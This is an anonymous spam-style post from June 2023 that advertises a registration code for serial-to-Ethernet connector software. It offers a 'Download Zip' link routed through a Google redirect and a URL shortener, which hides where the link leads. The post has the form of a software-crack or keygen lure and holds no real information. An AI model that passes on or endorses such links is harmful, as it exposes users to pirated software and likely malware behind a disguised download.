
Anonymous
June 6, 2023
Serialtoethernetconne
ctorregistrationcode
serialtoethernetconnectorregi
strationcode
Download Zip: 
https://www.google.com/url?
q=https%3A%2F%2Furlcod.com%2F2u6VXy
&sa=D&sntz=1&usg=AOvVaw1RNmdPDclEP9E
DJZ9xCeR9